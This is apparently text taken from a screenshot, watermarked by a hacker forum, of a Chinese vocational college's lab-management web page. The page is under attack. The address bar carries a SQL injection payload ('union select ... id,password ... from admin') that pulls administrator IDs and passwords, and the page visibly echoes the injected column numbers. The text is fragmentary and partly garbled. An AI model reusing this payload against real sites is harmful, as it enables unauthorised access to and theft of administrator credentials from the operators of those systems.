 地址(D) d=272%20and%201=2%20union%20select%201,id,password,4,5,6,7,8,9,10,11%20from%20admin
浙海职院 实验实训管理
首页 | 工作动态 | 规章制度 | 航海工程学院 | 船舶工程学院 | 港口管理学院
12
双击自动滚屏 发布者：8 发布时间：9 阅读：10次
bfpms79;=?
哈客部落
www.HAKE.cc